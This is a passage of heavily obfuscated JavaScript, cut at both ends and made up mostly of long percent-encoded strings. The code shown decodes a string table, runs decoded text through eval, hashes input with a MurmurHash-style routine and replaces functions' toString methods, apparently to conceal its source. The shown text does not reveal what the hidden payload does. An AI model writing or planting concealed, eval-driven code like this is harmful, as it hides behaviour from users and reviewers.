13%1C%10%0A%1F4%11q;-z%1B%07e%05%01af%13%1E%01=%0E%7D%08o%22&%00%0A%C3%89D8.!#9%166T%C3%83%1CX%22%20Q+9KK%C3%BA?-%06&T-D%01%1D%C3%A4:%10T$%0B#%20%3E%0C%C3%B9%5E%08%04P3(B%25?%C2%8EL#4%3E1(V%22D%C3%84%06%20+%06I%19,%C3%AE,%22%1D5%C2%9A%0F%07W7=_%25#%C2%8Ek56%09%08?%C2%99F%C2%9A%1A%0A=;%C3%89R%3E+6%06?%1C6q%1D%C3%98Z%3C(D%09%22@%5C%11%25%C3%A6%13'R%3Es%01%0B+%0E%17%C2%9B5%22%257%13%177U(%06%C2%937!W8%0EK%5D5%108%C3%9A,%5B-B-%00**%22E%C3%BC),$%22;%3CT%0C3M%C3%BE%C3%A3B%25%1EPK9?+%C3%9A#V%22W%1A%07%C3%A4#%06_1%3E,%C3%AF%3C%1D=W%1D%1A%C2%93%20&e%3E?MW7%C3%BB%20%15!T8X%C3%84%3C:=%0A_1%C3%A0%227?%15%10X%08%00z;-S%C3%A0.LX%22%12#%14*r8%C2%9A%0D%07/=%20%5E2/%051%C3%BA%08!_%1D%1DM-9S%C3%A0%1EPK9?+%C3%9A?A#D%01%1B7?%06%C2%9B5%22%257%13%177U(%06%C2%93$;Y%3E%22P@%204%C3%A6#;A%25%5E%09%C3%85(=%0C%5C%15%22%257%13%177U%C3%83%06V%07=D##C%C2%93?3&%15,G%C3%A6X%0F%1C%018%0Da$%254%20%22%0C*%C2%9A%0F%07W7=_%25#%C2%8EM?%028%02&%5D+%C2%9A%18%0E%22:%06~0%C3%A0%C3%AE*2%126S%1D%C3%98L:-S,$J%5C4%C3%BB8%1F%1CG%3EY%00%08%C3%A49%02%5D#/%0B#%C3%BA%C3%92"),L5z='','ir9TI6JM$9PQLpO3L0noNOc1VJDEPxS0');c5z=1;break;case 8:var t5z=L5z.split(String.fromCharCode(170));var f0z=typeof self===t5z[0]&&self[t5z[1]]===self?self:global;var F0z=false;c5z=14;break;case 53:c5z=Z0z===2?52:54;break;case 55:/RegExp.constructor/;var n0z=eval(k0z);(function q5z(F5z){var a7z=2;while(a7z!==5){switch(a7z){case 1:for(var x5z in F5z){if(F5z[t5z[167]](x5z)){if(typeof F5z[x5z]===t5z[168]){F5z[x5z][t5z[169]]=F5z[x5z][t5z[170]]=function(){var g7z=2;while(g7z!==1){switch(g7z){case 2:return t5z[171];break;}}};}else if(typeof F5z[x5z]===t5z[172]){q5z(F5z[x5z]);}}}a7z=5;break;case 2:a7z=typeof F5z===t5z[166]?1:5;break;}}}(n0z));(function A5z(k5z){var M7z=2;while(M7z!==5){switch(M7z){case 2:M7z=typeof k5z!==t5z[173]?1:5;break;case 1:k5z[t5z[174]]=k5z[t5z[175]]=function(){var D7z=2;while(D7z!==5){switch(D7z){case 2:/Array.constructor.prototype/;return t5z[176];break;}}};M7z=5;break;}}}(n0z));c5z=74;break;case 18:c5z=t5z[20]in f0z[t5z[21]][t5z[22]]?17:15;break;case 23:c5z=Z0z===2?22:24;break;}}function P0z(W5z){var y7z=2;while(y7z!==1){switch(y7z){case 2:return W5z[t5z[110]](new f0z[t5z[111]](t5z[112],t5z[113]),t5z[114]);break;}}}function Y0z(p5z,H5z){var e7z=2;while(e7z!==4){switch(e7z){case 2:var G5z=H5z&0xffff;var y5z=H5z-G5z;return(y5z*p5z|0)+(G5z*p5z|0)|0;break;}}}function u0z(e5z,h5z){var R7z=2;while(R7z!==9){switch(R7z){case 1:var R5z=new f0z[t5z[115]](t5z[116]);R7z=5;break;case 2:R7z=!h5z?1:4;break;case 5:e5z=e5z[t5z[117]](R5z,t5z[118]);R7z=4;break;case 4:e5z=e5z[t5z[119]](new f0z[t5z[120]](t5z[121],t5z[122]),t5z[123]);return L0z(e5z,e5z[t5z[124]],e5z[t5z[125]]);break;}}}function L0z(a5z,D5z,w5z){var h7z=2;while(h7z!==47){switch(h7z){case 52:j5z^=j5z>>>13;h7z=51;break;case 22:S5z=0;h7z=21;break;case 35:S5z=(a5z[t5z[144]](m5z+2)&0xff)<<16;h7z=34;break;case 13:h7z=!g5z?12:11;break;case 53:t4UU();h7z=52;break;case 29:S5z=Y0z(S5z,M5z);h7z=28;break;case 10:h7z=b5z<m5z?20:22;break;case 25:j5z=(j5z&0x7ffff)<<13|j5z>>>19;h7z=24;break;case 42:t4UU();h7z=41;break;case 9:h7z=f0z[t5z[130]][t5z[131]]?8:7;break;case 48:h7z=S7z===1?33:40;break;case 51:j5z^=j5z>>>16;return j5z;break;case 11:var b5z=0;h7z=10;break;case 41:S5z=S5z<<32;h7z=40;break;case 44:j5z^=S5z;h7z=43;break;case 40:j5z^=D5z;h7z=39;break;case 23:b5z+=4;h7z=10;break;case 20:S5z=a5z[t5z[140]](b5z)&0xff|(a5z[t5z[141]](b5z+1)&0xff)<<8|(a5z[t5z[142]](b5z+2)&0xff)<<16|(a5z[t5z[143]](b5z+3)&0xff)<<24;S5z=Y0z(S5z,B5z);S5z=(S5z&0x1ffff)<<15|S5z>>>17;S5z=Y0z(S5z,M5z);h7z=16;break;case 33:S5z|=a5z[t5z[146]](m5z)&0xff;S5z=Y0z(S5z,B5z);S5z=(S5z&0x1ffff)<<15|S5z>>>17;h7z=30;break;case 21:var S7z=D5z%4;h7z=S7z===3?35:49;break;case 8:T5z=f0z[t5z[132]][t5z[133]][t5z[134]](t5z[135])!==-1;h7z=7;break;case 12:m5z=m5z&~0x3;h7z=11;break;case 54:h7z=g5z?53:51;break;case 39:j5z^=j5z>>>16;j5z=Y0z(j5z,0x85ebca6b);j5z^=j5z>>>13;j5z=Y0z(j5z,0xc2b2ae35);h7z=54;break;case 34:S5z|=(a5z[t5z[145]](m5z+1)&0xff)<<8;h7z=33;break;case 2:var g5z=typeof f0z!==t5z[126]&&typeof f0z[t5z[127]]!==t5z[128];var B5z=0xcc9e2d51,M5z=0x1b873593;var S5z;var T5z;h7z=3;break;case 3:h7z=f0z[t5z[129]]?9:7;break;case 24:j5z=j5z*5+0xe6546b64|0;h7z=23;break;case 15:S5z=S5z|0x1ffff;h7z=27;break;case 28:h7z=1?44:43;break;case 26:h7z=s5z?25:23;break;case 16:h7z=0?15:27;break;case 27:j5z^=S5z;h7z=26;break;case 30:h7z=!g5z?29:28;break;case 49:h7z=S7z===2?34:48;break;case 43:h7z=!s5z?42:40;break;case 7:var s5z=T5z||typeof u5z===t5z[136]&&!new f0z[t5z[137]](t5z[138])[t5z[139]](u5z);var j5z=w5z;var m5z=D5z;h7z=13;break;}}}}("%11%5ED%5CSMXBW%18%1AI%10tg%60%0Drcc%00%04%7Befzkgif%7Dpd%7C%1E%08%01o%11axe%7Ftt%14dfhrx%7Dzlj%7F%18ksfsb%7Cwg%7Bb~%0C%60%0C%60n%7D%1E%0Dt%7Bh%00au%06zm%00qm%09q%11j%06%7C%7B%7Dg%12a%04p%11%17dqjhns%18%60%17ds%1A%7Cnnz%11q%60z%7Drynrt%7Fu%7C%06pq%16%03zv%7Bq%15%0C%1FW%40_UAXVV%19%1BKMCTB%18UGYSD_WX%11%10B%1C%06%1BRNL%5D%1B%18%16%13%1CUB%5EQMQ_%5E%1A%1E%17J%15%19P%40_ZLX%5D%5E%19P%05%10%10H%12AQB%16%5B%16%04%19WQA%17sYYT%1A%19%1FEU_BU%7D_%10%19%0B%12RAPY%19%14%15EKA%11I%10%11WXWSG%5BX%5E%10T%18%1EP%10%19O%16%5EQ%18%05%19n%17m%14%14%18%17%18%5B%19%17%10Y%1B%1E%19%5DP_QAY%19%19%0C%0F%10%08%11QE%10Z%12%12%10%02%06%18%0B%04%04%19%04%1F%17L%18%05WG%5ERG%5D%5CY%18%1B%19CM%19%1CTX_FED%40RMWC%1Al%1EUH%5BETURBl%11%11%1E%10%02%19I%16R%5BKH%11I%10UVVFPWWK%03%10M%12U%1F%1A%1EX%1F%0E%11D%11%19%02%19%02%11P%19SRFTX%10%1E%5D%1F%19B%19GSCcQ%40T%5DEE%1BU%1F%17%05%02%09%08%19%0B%12J%17%13%1C%0A%16%5CW%19%10%19%5CUN%11iXDV%1A%1E%1EFWTC%5Cv_%1C%1F%17%0B%18N%18%12LM%13%1C%5DRG%12%7DYDU%1A%1E%19GT%5DCP~_%10%18%12%1D%19R%04%19%0E%13%03%07%00%00%1F%18M%19OXF%16z%03BWKH%10%0C%13%06%08k%5EEQQ%5CU%12%1Fz%05OKLO%11%18%05%0C%12%01%10%11V%19CD%5BCSX%16%10%7B%0DCCNL%1E%17C%0DRSCT%13%06%09%17%18TLVSD%5BXY%11%1D%18%16N%11OYC%12B%09K%0D%04%10%01%09%17GX_TS%19%11K%04L%17%16%05%10%11%00%01%18%13O%13DG%5BM%5BX%10%1AE%07K%1C%11M%15RXKT%12%07%03%11%5BXB%13A%07J%10%0B%18b%09C%02%14E%07M%18%06%0C%12G%01I%0F%13D%00H%19%13%0D%10V%07M%0A%15B%06O%11%12%05%11%5E%00C%0A%0DK%00I%12%0A%10%01%04%03%16%5BK%5CU%5D%0C%17%5BLBW%10%00%01%0E%13D%00H%19%13%0D%10%7B%07M%0A%15B%06O%11%12%05%11%5D%00C%0A%0DJ%00I%12%1C%0D%10A%08L%02%19J%04L%17%1C%05%0D%5D%02J%0A%13F%03M%10%0F%19%09%09%0B%12UETTZ%0D%15RXKT%12%03%03%11%5BXB%13V%07J%10%0B%18%14%5D%1B%02%14%40VE%18Z%01H%10%0C%13%16%5D%15%0B%12OYB%10f%07M%11%08%11%14%40%13%02%18C%02J%19%0C%0D%0E%0B%13PEUQ%5D%03%16ZXJQ%16%06%0E%02%0DB%02J%11%18%09%13S%00H%02%18FQ%40%17u%01O%11%0B%15e%09B%0A%12r%09K%0D%12%0D%13E%07J%0B%16z%06C%19%12%09%16S%07B%16%11%40%00K%13%09%13%06%05%09%19ZBUS%5C%0C%11VPEP%11%0B%02%11DQK%11f%09J%13%0F%17%5EEZT%0D%19OXF%16X%07B%0D%0C%12%12X%11%0F%13AQ%40%19q%00J%12%0A%17%13S%13%0D%15GXJ%11%5E%00C%11%10%19%12V%10%0C%10B%06B%16%04%19%0A%0F%16UE%5DLZ%09%10RRGV%17%01%07%03%18r%00H%17%1C%0C%15%5D%06O%0A%19z%01H%10%12%0C%0Dp%00I%09%17r%00L%18%1D%04%19V%04L%0C%17J%1DK%12%0D%11%01%01%08%17R%40%5CY%5B%0B%12TVBP%11%04%07%0B%19NP%40%10%7D%01W%19%0D%13FN%40UY%5E%16NPWPY%40%17%19%10%0C%12r%01I%14%0C%17G%5BW%5C_G%12%0D%17ELASZW%19_%5D%5DRX%5D%0D%18%0D%0E%12D%00J%16%07%16%5EUVVW%5B%17%02%0Dz%02J%0A%13F%03M%10%0F%19%0A%01%0B%12UETTZ%0D%15RXKT%12%02%0C%0B%0D%7B%00I%12%1C%0D%10A%08L%02%19%7B%04L%17%1C%05%0D%5D%02J%0A%13v%03M%10%19%04%18T%00H%0C%17C%05K%16%08%11%0B%0A%0A%12RKTLR%0B%13O%17M%10K%10%1F%10%02%19y%02MMBW%11%0F%10%00%08%14QEUSR%03%10MnYJ%11H%11K%1C%19%10%18L%1B%18%10%0A%0D%1E%19%08O%1F%19%19%0DEUXMZ%5C%1ER%1ECPL%1A%19%18%08FVCE%40W%18VE%5CTCXZ_%1EB%18BNP%40%10t%01W%04_%07gb%0BFWJ%16S%15a%18P%1Bn%14z%1Dg%1Cb%1Fu%1Fp%1CC%15q%1CR%09z%07K%1BI%03%08WLVRFYV_%05%40%05%1AI%5EV%18%7B%08L%10BKQBBEV%0D%7C%02J%1Fr%03%1BN%05%1B%02EM%0B%7F%07M%1Fm%01%0BSDW%5BE%5B_W%19c%09%19H%5BQ%18%7D%06B%10%1Fw%09%1DMERLXC%5C%10%7C%03N%1Dv%07%1Aw%08%19%0BOJ%0C%7C%05K%18M%00%04%5ED%5CSMXBW%18J%03%1EKYP%10%7B%09C%1F%12O%06%1EC_TFEC%5D%14~%07J%1CC%0F%18I%03%1E%0CLH%0A%7B%05K%17w%00%0FVL_NMY%5C%5C%1F%7D%01%1FC%40XK%19P%00%03%1BA%1B%05%1EV%07%07%0FW%01%04%0F%14%09%09%04%0A%00%07%02%02%05%0DL%07%0D%05%03%01%01%0A%04%1E%08%05%06%09Q%06%04%0B%0A%0D_VK%1C%40VE%18H%07%06%0D%00%08y%03M%1EP%0E%0C%18U%04%03%19EZbBGXW_%19%1B%1C%5C%07%19%17D%5CaCBYX_%1E%10%17UQXPCP%01%03%01%04%06%0B%1D%12%0A%0DV%0F%0C%0BU%04%03%1C%1A%1CJ_S%19t%08KNLt%00%04BBVFBB%5E%16u%06C%17x%03%1Ez%06%11%16LT%06%05%18%09%01%0CM%5B_%10%7D%00H%19O%06%01%19P%03%05%17L%5EaDKXC%5E%18%1A%1EQ%06%04%18LYjMK%5DXP%1F%11%03%5DW%5EVG%5C%1F%02%05%01%09%01%19%11%0F%0AN%07%01%18M%5CW%11u%01H%16%1F%7C%1C%10KAWCEBX%18%7B%09C%17u%01%1Fz%09%04%0AOML%08y%03M%1Ej%08%05VE%5CTCXZ_%1E%7B%00%10CGSB%19%7D%1E%0D%1C%7C%01%03%1Cd%05%0C%0Du%0A%0D%09%07%00%04%0B%1A%00%04%00%07%08%7B%00%03%0D%1F%08%01%08%03%04%06%0F%02%00%04%0Da%02%0D%05%03%09VVC%05OQA%12s%03%04%0B%09%0Dt%09C%1AT%00%03%10i%02%06%1EE%5CgGEY%5C%5E%10%19%1Cv%04%03%1FA%5EeACPVV%1A%19%17%5DHWWGZ%1B%08%00%00%09%00%10%18%04%09z%04%03%03i%02%06%1B%1A%1AOZQ%18%7F%09BLL%7C%06%1EJGTB%40CW%18%7C%02J%17K%1A%11~%02%1B%0CMd%05%0C%1D%04%0B%02I_Q%1Fu%1DK%1CH%06%07%1Cg%04%04%1CMWcD%40%5EYV%1D%18%1Aa%02%0D%16E%5DcMCDWW%1B%1B%19%5CUX_BQ%15%0C%06%02%01%07%11%0C%0C%0F%7F%02%07%1DH%5EV%1At%08J%16%14y%06%18NCSADKV%11%7F%00C%1FW%0E%18%7D%03%1E%0BMKE%0Dp%04%11y%06M%19%40%1A%19%7F%00K%1DD%02s%18%01%08%0D%19%19%0Dz%07K%1Bd%07q%19%08%0E%18%08%7D%09K%03I%01w%1A%06%04%02%1F%11mt%09C%1An%06%1Fu%1DK%1Ce%00w%1C%01%00%05%1B%10%07%7D%00H%19G%00q%19%07%01%03%10%02%7C%02J%17A%1C%7D%18%07%0A%1Em%18%7B%08L%17v%08%1C%7B%07M%16%5D%00v%18%00%01%0C%1A%1E%0F%7F%09B%1Ee%03s%1F%02%0D%18%0Cx%01C%16A%03t%11%00%19%0B%19%1A%09U%0DkAemIXKGS~YL%05bFBX%5DShz%00H%17B%01%18%7F%07M%1FE%00r%1D%03%0D%0A%18%1B%0Ft%01W%17e%02v%1F%02%08%01%11%0Ct%09C%1AF%06s%10%1C%05%00%19l%1By%03M%1EJ%08%10%7D%00H%19G%00q%19%07%00%02%10%11%0E%06%08%03%04%1C%10%19n%09%40Y%5ERWAbt%09N%18o%07%10%60%01H%1EA%02p%1B%05%01%01%10%11%0F%7D%02M%19d%04u%1E%04%04%08%11%0B%7F%00C%1Fx%08t%1B%03%03%02%19k%1E%10%18wVPS%7B%5EKYj%7F%00K%1D%7B%03%1F%7D%02C%16%40%01v%1F%05%02%02%18%1F%0A%7C%09B%1FB%01%7D%19%1F%0C%00%1A%08z%00J%18H%07%7D%11%08%00%04%1Ejc%60%01H%1EK%03%1C~%07J%1Cl%09t%18%01%07%07%18%1C%0E%7B%05K%17m%00v%18%0B%04%1E%10%0A~%02M%1E%40%07%7C%1E%08%0D%0B%1Dk%11%11%10c%5EVU%7DZGGl%7D%02C%16H%00%1Az%07K%1BA%07q%19%0B%0C%01%1B%19%06%7C%1DC%1Ef%03s%18%02%03%08%1F%03t%09N%18b%06%7C%05%00%06%02%18no~%07J%1Cl%09t%18%00%02%04%18h%0CP%40_ZLX%5D%5E%11H%01C%19H%7F%07J%1Ey%0D%0B_LWWB%5EXV%05%7C%07%19JZR%1Bz%00H%1F%1E%7D%05%1BLETADD%5B%11t%08K%1Cq%0E%19%60%0C%19%08OJ%0B%7D%06B%18a%0C%04RCYTLD%5E%5C%18%7F%06%1DHAQ%40%19l%06%04%1Ef%01%05%19u%00%01%0Am%0E%05%0F%01%0B%02%1F%0D%02%01%05%04%0Ba%00%0C%0B%08%0E%08%00%02%07%02%08%18%07%09t%07%07%09%01%0CV%5DK%10FQ%40%17A%07%01%0C%07%0E%7C%09B%1FP%07%0D%19%5B%0F%04%1DFXcDDQX%5E%11%10%18%40%01%03%16Y%5EaDCZZT%1F%19%1CU%5D%5EWF_%1B%07%05%09%0E%0C%18%18%05%0Cf%06%0D%0A%5B%0F%04%18%19%1EKYP%10%7B%09C%1F%12x%02%1EC_TFEC%5D%14~%07J%1CC%0F%18~%07%1E%0CLq%07%02%1E%0C%0B%03L%5BV%11%7C%1DC%1EQ%05%03%18t%00%0C%18MVj%40D%5EY_%05%18%1Et%07%07%1AGXcFKQ%5EW%1A%1E%19%5DP_QAY%15%00%05%02%04%0D%18%0C%04%0Db%04%03%19K_%5E%1Et%09CHJy%02%11VCWDDAZ%13z%00H%17B%07%18%7C%02%1E%0AHLK%0EK%04BMNGP_IVG%08TXB%18%40YD%19%7D%04y%06M%19%60%18%19%7F%00K%1Da%02s%18%01%0F%0D%19%19%0D%07%0D%05%0Eu%0AAYPKj%7F%00C%1Fx%08t%1B%03%06%08%19k%03r%12%12%10OOlz%08W%1F%7D%05%19~%04I%19%40%03%7D%10%02%08%02%1E%1E%0Ex%01L%1Bd%08%7C%19%03%04%0B%18%17t%00I%1CG%01t%1E%0B%06%0B%10d%1CL%1BCPDBitl%1Fp%1FCX%5BJ%11%0BMO%1E%0CSn%7C%06O%1FC%0D%19%7F%00C%1F%5D%08t%1B%00%04%00%19%1F%07%7B%09C%17D%07s%1F%0A%15%07%1B%0A%7C%03N%1DG%01v%11%09%04%02%1Bj%0AW%40_UAXVV%19%60%19BGLK%10e%09a%0DRmu%06C%17A%01%1Ez%07B%03d%03t%19%01%0C%02%1E%19%0Dt%08J%1Eg%06s%19%04%05%04%1C%0Bt%08K%1C%40%08u%05%08%00%00%1Bjk%7D%06B%18l%08%7D%1C%07%07%0E%11p%19%7F%00K%1DD%02s%18%00%0F%08%19%19%09al%7C%05K%18%60%00%7D%10%04%0A%19dj%60%09J%1Dg%06t%18%0F%0F%1Fd%11t%04L%19b%09i%19%00%08%07%1A%1D%08ak%7F%09B%1E%40%03s%1F%02%01%05%1Fh%0Ck%03Si%7D%09K%03l%01w%1A%06%00%03%1Femt%09C%1Ac%06s%10%1C%03%07%19lhy%03M%1Eg%08%7C%18%01%0B%1Ej%19c%18%0Dcjt%08K%1Ce%08u%05%0C%08%1Aol%7D%00L%16c%08%7D%11%0D%01%1Ej%10%60%01H%1EA%02p%1B%04%03%0B%10%11%0BRiz%07K%1Bd%07q%19%0A%0A%18o%18_DCZDZ%5DY%18%19Mnmt%09C%1AF%06s%10%1C%09%0B%19l%1B%1D%08J%1C%00%09%08%00%19%09J%0CSn%7C%06O%1Fl%09u%1A%03%0F%08%04d%0DUGYSD_WX%11u%10ODRCM__%12%7C%0E~%04I%19%40%03%7D%10%05%07%1B%0D%1F%19y%0CTn%7C%09B%1Fg%01%7D%19%1C%09%03%1Aol%7D%00L%16F%08%7D%11%05%06%0E%1Ee%05%7C%02J%1Ff%05w%1F%02%04%09%11%19%19iz%07K%1BA%07q%19%0C%00%18okt%01W%17e%02v%1F%09%07%1Fe%1Et%09C%1AF%06s%10%1C%00%01%19%18%1Fxhz%00H%17H%01t%1A%04%07%05%1Cl%0Bx%01C%16A%03t%11%03%14%0E%19%1F~%1E%0BM%0DZmt%09C%1AF%06s%10%1E%00%06%19l%0ERFYSFPW%5E%18Z%1B%7D%18NGWG%11%5E%03V%0F%5E%5CF%0D%5Bk%1B%7F%07J%1Ec%09r%11%0B%09%00%1F%1Ej%10%04%0AUk%7C%03N%1DG%01v%11%0B%05%08%1Bj%0A%7C%05K%18%60%00%7D%10%04%1B%0B%5Ej%60%09J%1DB%06t%18%0E%08%1Fd%11t%04L%19G%09i%19%00%01%08%1A%18%5B%1B%11%02%10%03Wk%7F%07M%1F%60%00r%1D%02%09%0F%18o%0D_DCZDZ%5DY%18%19Mr%1E%5Ebt%04L%19b%09i%19%00%07%05%1Ai%1A%0CM%09%5Ec%7D%00H%19G%00q%19%03%0C%18d%10_G%5CU%18%16D%0BQiz%00J%18H%07%7D%11%0A%04%00%1Ej%05KD%5CSEZ%5B%5D%1F~%1BBu%00J%1CZ%03~%1D%7C%06O%1Fk%08K%1A%19b%03%1Bdk%02%04jk%01%06em%08%09d%1D%0DAVJ%0DB%03t%0C~%04I%19i%06v%10%03%05%0A%03%1B%02%06%07%06%1C%0At%08K%1C%5D%0D~%05t%00I%1Ce%00J%1E%11m%0B%09do%07%07j%11%16GSB%11J%05w%0A%7D%02C%16i%04%7D%1F%06%08%19%00%01%1C%0At%08K%1CA%0D~%05t%00I%1Ce%00J%1E%11m%08%0Bdo%0Ej%1E%03%5BP%40%10e%02p%0Ez%00H%17%7D%04%7F%1A%05%1B%00%0C%18%0Dx%01C%16%40%06%7F%11%7C%1DC%1Ea%02M%18%19m%0A%06db%0A%04k%1E%0CNLC%12%7B%00w%09~%07J%1C%7C%0C%7F%18%0B%1B%06%00%19%03%07%1C%0At%08K%1CA%0D~%05t%00I%1C_%00J%1E%11m%0B%09do%07%0Fj%11%16GSB%11b%05w%0A%7D%02C%16u%04%7D%1F%06%05%0D%04%1A%0C%1D%08%14%00%06%08%0D%1D%1C%15%01%06%1E%06%01%19%0DJSMLKZ%1Ey%0Avv%7C%02J%1FC%05w%1F%04%0A%10e%18%7D%02M%19d%04u%1E%07%07%01%11%18i%00dj%60%09J%1Dg%06t%18%02%00%1Fd%11t%04L%19G%09i%19A%01u%1A%1D%1AlI%03%7De%1B%7D%02M%19d%04u%1Ea%00%7D%11%1A%7Bk%12%7Fvr%01wo%1Aa%01re%1Dt%09C%1Ac%06s%10%1E%09%1B%1B%7Fh%04n%0CM%09%5Bc%7D%00H%19b%00q%19%07%03%04%10e%0CTEWRYP_%5D%1Ag%19Kfc%7B%09C%17a%07s%1F%0A%18%08%1Bm%19~%04I%19e%03%7D%10%03%05%1B%1El%7C%05K%18%60%00%7D%10%03%07%03%10l%05_E%5DQCY_X%10%7B%10BOUD%17A%14B%05%1ED%05%1F_%07%1B%7F%1E%7F%03F%0D%7Flz%01O%1Fc%04u%11%0C%08%1Bm%02%5E%19%04%7Dh%7F%07J%1EF%09r%11%0B%08%06%1Fj%0CL%19%0C%13%00%0AX%00%0Ezk%7F%09B%1Ee%03s%1F%02%04%06%1Fh%19t%08K%1C%40%08u%05%08%04%00%1B%1E%0B%7F%0BZmt%09C%1Ac%06s%10%1C%01%01%19lhy%03M%1Eg%08%7C%18%01%02%0E%1El%1D%7C%06O%1FI%09u%1A%03%0F%06%04%10%0B~%02M%1EA%02w%1Et%09C%1A%5E%07M%10%04j%03%04lh%0Dnl%01%00d%11%0BFSE%17w%04u%0Bx%01C%16t%06%7F%11%00%1C%15%01%03%06%1B%04%1C%07%0E%1A%08%08%10%0F%7B%07M%16%40%05%7D%18%7C%03N%1De%00H%11%11k%02%03jl%03%04l%1F%0EGXJ%11x%01%7D%0C%60%09J%1Dk%03%7F%18%00%14%04%00%08%15%00%07%1E%0Cu%1DK%1C%5D%05%7C%1C~%07J%1CQ%08J%18%1Bl%05%05hj%00h%18%02NP%40%10R%00i%04%7D%03H%19u%04y%10%04%0F%0E%15%05%04%1E%0C~%10%7C%02J%1Ff%05w%1Fv%03%7D%11%1BF%19z%07K%1BA%07q%19s%09u%1B%1BV%05%06t%00I%1CG%01t%1ES%07%7D%10%02%1CY%03%0B%0DQMD%0C%04OH~%07J%1CI%09t%18%03%07%0F%18%08%0C%7Bn%7C%09B%1Fg%01%7D%19%1E%08%07%1Ao%1F%7D%00L%16F%08%7D%11%07%0F%1E%1E%11%0B%17%1AD%05%0E%15%02%1E%0B%7Dbu%00J%1CG%06u%1D%02%06%02%18d%05WG%5EZEDV%5E%1B%1BL%7Dk%7B%08L%17I%08p%1E%04%05%01%04l%0F%7Fj~%04I%19%40%03%7D%10%03%02%0B%1Ej%0Axj%7B%05K%17m%00v%18%08%09%18%10m%1B%7F%07J%1EF%09r%11%08%0D%07%1F%1E%0Cwv%7C%02J%1FC%05w%1F%01%0A%00%11m%18%1B%0CJ%0AA%05%09%1DG%04%10G%0F%18O%0C%05O%0DX%06l%7D%00L%16F%08%7D%11%02%06%1Ej%10%60%01H%1Ed%02p%1B%05%06%04%10%14v%19%1Blz%01O%1Fc%04u%11%0E%01%1Bm%11%7C%1DC%1Ef%03s%18%09%03%11%1A%7F%10%10o%7B%07M%16%5D%00v%18%07%03%1Dn%1F%7D%02C%16%40%01v%1F%06%06%0D%18%1As%18%10c%7C%02J%17d%1C%7D%18%05%02%1Em%18%7B%08L%17I%08p%1E%05%0E%08%04%1Dt%19%1D%7Co~%07J%1CI%09t%18%01%05%0E%18h%0C%40%1C%0Bvc%7C%02J%17A%1C%7D%18%00%00%0E%19m%0BS%02%02D%10%0FK%0CUc%60%01H%1Ed%02p%1B%05%09%04%10e%0DVGYTE%5C%5EX%1DB%0D%14e%06%19BGLK%10C%06%0C%40%04%0BZmt%09C%1AF%06s%10%1C%01%01%19lhy%03M%1Eg%08%7C%18%01%02%0E%1El%1D%7C%06O%1Fl%09u%1A%05%09%18%04%02%40%07iz%00J%18H%07%7D%11%08%05%07%1Ej%10%60%01H%1EA%02p%1B%04%02%0B%10%14C%04%1B%0Cc%05%13%17%1EE%05bu%01H%1El%00i%11%03%03%05%1Em%0DPMXZMP%5BX%1F%1ECy%05%1A%19%0AN%1D%08Uk%7F%09B%1E%40%03s%1F%00%05%02%1Fhjt%08K%1Ce%08u%05%08%02%06%1Bjk%7D%06B%18I%08%7D%1C%00%0E%1Ee%05A%06%19%0AC%00hz%00H%17H%01t%1A%06%0F%08%1Cl%1E%1C%0AD%03Si%7D%09K%03I%01w%1A%0E%08%19k%05PLWZ%40_XY%10%04JD_XW%14%03%16%0D%0F%5Bc%7D%00H%19b%00q%19%07%04%01%10e%17%14FVXI%19%00%12%0F%0ARk%7B%08L%17I%08p%1E%06%06%08%04li%7D%01I%1Af%06t%1A%0A%0A%08%19o%11%11B%5CUSWPKc%7C%02J%17A%1C%7D%18%00%00%0F%19m%1E%11%0DD%02O%5B_S%17%08%10%0C%0FRj~%04I%19e%03%7D%10%01%02%03%1Ej%17%13%19Tn%7C%09B%1FB%01%7D%19%1C%0B%01%1Ao%0AF__%5C%16%09%10%02Vmz%07B%03A%03t%19%00%00%01%1Em%1A_M%5ESF%5EX_%1D%18MCPK%18x%05%04%15D%1A%0D%1Cv%05%03%0By%01%0C%0B%14%08%00%07%0E%01%07%0F%14%02%01%0BD%04%00%0E%05%00%03%08%08%04%09%07%07%0E%0Ap%06%02%08%03%02%5E%5E%40%18OP_%19h%04%06%0A%01%0B%7B%08L%17%5B%0E%00%1Eo%00%0C%03E%5DcEA%5D%5DP%18%1B%15%60%07%04%1CCXbAC_%5BV%11%11%1F%5EUWVYQ%1C%01%00%05%09%03%1F%19%0B%04p%0E%00%0Do%00%0C%06%1A%1BKShy%03M%1EB%08%7C%18%01%06%05%1El%1D%18%0Dp%06%0D%13%0C%00%0BDXK%11%7D%03H%19R%07%02%10s%0E%0D%17%40YdCJD_U%18%18%1Fq%04%03%1EFVkDB%5BYP%19%1C%1FZP_%5ELY%1E%09%09%01%14%10%11%0E%0FB%07%04%1FCTbt%09N%18b%06%7C%05%00%06%02%18n%1C%1A%0CMPbu%00J%1Cb%06u%1D%08%0E%1Cl%11%11%0AO%1C%08%01%1D%09%19%08%1AQE%5EUL_VW%11%1DMAVJ%0Dy%06%1C%60%07%18p%03%1Cy%0D%14%5C%04%1Em%03%0AACONX_%10_G%5CU%0C%10%5Bk~%02M%1E%40%07%7C%1E%08%09%0A%1Dklz%08W%1Fg%01u%1B%06%01%0F%19o%11u%00J%1Cb%06u%1D%03%04%00%18%10DM%1F%01%04%0COb%7D%03H%19%40%01r%10%05%09%0C%10imz%07B%03A%03t%19%02%01%1Ajk%7F%09B%1E%40%03s%1F%04%07%18kn%7C%09B%1FB%01%7D%19%1C%0D%08%1Ao%1F%19k%7B%08L%17I%08p%1E%05%05%09%04l%1A%7D%01I%1AC%06t%1A%0B%0C%05%19%1B%1ELSn%7C%06O%1FI%09u%1A%02%01%07%04d%18~%02M%1Ee%07%7C%1E%01%0C%10%1D%1AUlu%1DK%1Ce%00w%1C%00%05%19o%11%5EE%5EQC%5E%5E%5B%19%1FNSbu%01H%1El%00i%11%02%05%00%1Emk%7B%08L%17l%08p%1E%04%04%0A%04l%0F%7D%01I%1AC%06t%1A%0F%11%0BM%1E%04%07%01%05%18%0DHTUKTIx%0D%0COb%7D%03H%19%40%01r%10%07%09%0A%10imz%07B%03A%03t%19%01%06%0B%1Em%1At%08J%1EB%06s%19%07%03%03%1C%18bu%01H%1EI%00i%11%01%0B%04%1Emk%7B%08L%17I%08p%1E%04%02%0C%04l%1A%19%0Ab%00%0EUk%7F%09B%1Ee%03s%1F%02%05%04%1Fhjt%08K%1C%40%08u%05%08%05%1Aol%7D%00L%16F%08%7D%11%01%04%1Ej%10e%05%1E%7D%01I%1AC%06t%1A%08%08%00%19%1Blz%01O%1Fc%04u%11%09%05%0A%19d%19Ob%7D%03H%19e%01r%10%05%09%0C%10imz%07B%03d%03t%19%02%1Dnl%7D%02C%16%40%01v%1F%06%03%